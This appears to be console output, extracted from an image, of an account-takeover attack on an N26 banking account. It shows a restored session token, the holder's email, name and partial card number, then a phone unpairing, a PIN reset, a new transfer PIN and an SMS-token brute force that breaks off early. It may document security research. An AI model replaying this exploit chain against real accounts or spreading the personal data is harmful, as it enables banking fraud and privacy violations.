 Restored token "9fd96c9c-469f-4424-976c-108b81217106" for user "vincent.haupert@gmail.com"
Successfully retrieved user information.
N U M B E R 2 6
5 1 7 3 3 7 * * * * * * 8 4 6 0
11/18 MASTERCARD
VINCENT HAUPERT
3941930836
User has a paired smartphone, starting unpairing NOW.
Successfully retrieved user card public token: 3941930836
User's PIN unknown. Going to change it NOW.
Successfully reset PIN.
Successfully changed transfer PIN to 4718!
1) Request unpairing mail deep link
2) Confirm deep link
Deep link validated!
3) Confirm transfer PIN
User Pin is valid
4) Confirm user card public token
User card public token number is valid
5) Request SMS token
SMS sent!
6) Confirm SMS token
Starting brute force attack against the five-digit numerical token. Trying 100000 possibilities - just a moment, please!
[791 124 tries/s 0.8% ETA 04:02:01 | 44951] Sms token code is not valid